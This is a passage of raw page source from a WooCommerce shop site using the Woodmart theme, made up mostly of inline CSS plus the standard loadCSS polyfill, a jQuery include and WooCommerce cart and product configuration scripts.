.wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:20px;height:20px;color:var(--color-gray-900)}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{display:none}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:3"],[style*="col-lg: 3"])>:nth-child(-n+3),:is([style*="col-lg:6"],[style*="col-lg: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child{--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.wd-info-box{position:relative;display:flex;flex-direction:column;border-radius:var(--wd-brd-radius);gap:var(--ib-icon-sp);--ib-icon-sp:20px}.wd-info-box .box-icon-wrapper{flex:0 0 auto;line-height:0}.wd-info-box :is(.info-box-icon,.info-svg-wrapper){display:inline-block;max-width:100%}.wd-info-box :is(.info-box-subtitle,.info-box-title){margin-bottom:0}.wd-info-box :is(.info-box-subtitle,.info-box-title,.info-box-inner):not(:first-child){margin-top:10px}.wd-info-box :is(.info-box-subtitle:not(.subtitle-style-background),.info-box-title){line-height:1.3}.wd-info-box .info-box-content{--wd-tags-mb:10px;position:relative;flex:1 1 auto;border-radius:var(--wd-brd-radius)}.wd-info-box-link{z-index:2}:is(.box-icon-align-left,.box-icon-align-right) .box-icon-wrapper{max-width:50%}.box-icon-align-left{flex-direction:row}.box-title-style-underlined{padding-bottom:10px;border-bottom:1px solid var(--brdcolor-gray-300)}.box-with-icon .info-box-icon{overflow:hidden}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0 15px}.login-form-side .woocommerce-form-login{padding:20px 15px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .woocommerce-form-login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"";font-family:"woodmart-font"}.create-account-question .btn{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500);--btn-brd-color:var(--wd-primary-color);--btn-bgcolor:transparent;--btn-brd-width:2px;--btn-height:none;--btn-padding:0;border-top:0;border-inline:0}.wd-social-login{display:flex;flex-wrap:wrap;gap:15px}.wd-social-login .btn{flex:1 1 200px;border-radius:var(--btn-accented-brd-radius);--btn-color:#fff;--btn-bgcolor:var(--wd-social-btn-bg);--btn-box-shadow-hover:inset 0 0 0 1000px rgba(0,0,0,0.1)}.wd-social-login .btn:before{position:absolute;top:50%;font-weight:400;transform:translateY(-50%);font-family:"woodmart-font"}.wd-social-login .login-fb-link{--wd-social-btn-bg:#3B5998}.wd-social-login .login-fb-link:before{inset-inline-start:calc(9px + (var(--btn-accented-brd-radius)/4));font-size:28px;content:""}.wd-social-login .login-goo-link{--wd-social-btn-bg:#4285F4}.wd-social-login .login-goo-link:before{content:"";inset-inline-start:calc(8px + (var(--btn-accented-brd-radius)/4));width:26px;height:26px;border-radius:2px;background:no-repeat center/16px url(/wp-content/themes/woodmart/images/google-btn-icon.svg)#fff}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}@media (max-width:768.98px){.wd-sticky-btn-on-mb{padding-bottom:var(--wd-sticky-btn-height)}}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgb(0 0 0/.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar .wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:0}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-shop .wd-tools-icon:before{content:"";font-family:"woodmart-font"}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}@media (max-width:768.98px){.sticky-toolbar-on.wd-sticky-btn-on-mb{padding-bottom:calc(55px + var(--wd-sticky-btn-height))}}@media (min-width:769px) and (max-width:1024px){.sticky-toolbar-on.wd-sticky-btn-on{padding-bottom:calc(55px + var(--wd-sticky-btn-height))}}:root{--wd-text-font:"Poppins", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-title-font-weight:700;--wd-title-color:#242424;--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:600;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%);--wd-alternative-font:"Poppins", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Poppins", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:700;--wd-header-el-transform:uppercase;--wd-header-el-font-size:16px;--wd-primary-color:rgb(37,36,123);--wd-alternative-color:rgb(231,116,54);--wd-link-color:#333333;--wd-link-color-hover:#242424;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:rgb(231,116,54);--btn-accented-bgcolor-hover:rgb(231,116,54);--wd-form-brd-width:2px;--notices-success-bg:rgb(37,36,123);--notices-success-color:rgb(231,116,54);--notices-warning-bg:rgb(204,19,0);--notices-warning-color:#fff;--wd-sticky-btn-height:95px}@media (max-width:1024px){:root{--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1222px;--wd-form-brd-radius:35px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:5px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:5px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}:root{--wd-top-bar-h:41px;--wd-top-bar-sm-h:40px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:.00001px;--wd-header-general-h:105px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:3px;--wd-header-bottom-h:50px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:3px;--wd-header-clone-h:60px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:5px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(37 36 123)}.whb-9x1ytaxq7aphtb3npidp{--wd-form-brd-radius:5px}.whb-9x1ytaxq7aphtb3npidp.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(37, 36, 123, 1)}.whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element .wd-tools-inner{background-color:rgb(231 117 55)}.whb-row .whb-u27c3v5qmvnt6s5m5qf1.wd-tools-element>a>.wd-tools-icon{background-color:rgb(37 36 123)}.whb-general-header{background-color:rgb(255 255 255);border-color:rgb(37 36 123);border-bottom-width:3px;border-bottom-style:solid}.whb-1349l9avr0y0au0tz5bk .menu-opener{background-color:rgb(37 36 123)}.whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element .wd-tools-inner{background-color:rgb(65 117 5)}.whb-header-bottom{border-color:rgb(37 36 123);border-bottom-width:3px;border-bottom-style:solid}.elementor-10314 .elementor-element.elementor-element-5edf13b:not(.elementor-motion-effects-element-type-background){background-color:#FFF}.elementor-10314 .elementor-element.elementor-element-4c1319a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10314 .elementor-element.elementor-element-25cbcc6:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10314 .elementor-element.elementor-element-800de9d:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10314 .elementor-element.elementor-element-ac3f521:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10309 .elementor-element.elementor-element-ef69c58:not(.elementor-motion-effects-element-type-background){background-color:#ECECEC}.elementor-10309 .elementor-element.elementor-element-bf1abb3:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10309 .elementor-element.elementor-element-43b6842:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-43aac77:not(.elementor-motion-effects-element-type-background){background-color:#E2F0A81C}.elementor-11974 .elementor-element.elementor-element-81e4e5f:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-81e4e5f>.elementor-element-populated>.elementor-background-overlay{opacity:.5}.elementor-11974 .elementor-element.elementor-element-a7a85ac:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-1f5e156:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-9c0ce69:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-11974 .elementor-element.elementor-element-9584938:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#FFF}.elementor-10249 .elementor-element.elementor-element-4bd58a5>.elementor-widget-container{padding:0 0 0 0}.elementor-10249 .elementor-element.elementor-element-ef82422>.elementor-widget-container{padding:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-c860ebb>.elementor-widget-container{margin:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-c860ebb .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-c860ebb .info-box-inner{color:#000}.elementor-2357 .elementor-element.elementor-element-8914951>.elementor-widget-container{margin:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-8914951 .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-8914951 .info-box-inner{color:#000}.elementor-2357 .elementor-element.elementor-element-86588fa>.elementor-widget-container{margin:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-86588fa .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-86588fa .info-box-inner{color:#000}.elementor-2357 .elementor-element.elementor-element-5953100>.elementor-widget-container{margin:0 0 0 0;box-shadow:0 0 20px 2px #fff0}.elementor-2357 .elementor-element.elementor-element-5953100 .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-5953100 .info-box-inner{color:#000}.elementor-2357 .elementor-element.elementor-element-c324698>.elementor-widget-container{margin:0 0 0 0}.elementor-2357 .elementor-element.elementor-element-c324698 .info-box-title{color:red;font-size:14px}.elementor-2357 .elementor-element.elementor-element-c324698 .info-box-inner{color:#000}@media (min-width:768px){.elementor-2357 .elementor-element.elementor-element-dc9deb5{width:20%}.elementor-2357 .elementor-element.elementor-element-cd4559b{width:19.999%}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><style>1{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://agetune.com/wp-content/litespeed/ucss/f69edc33be2c765ebd421d1e734f855f.css?ver=f46a2" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://agetune.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://agetune.com/agetune-cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script 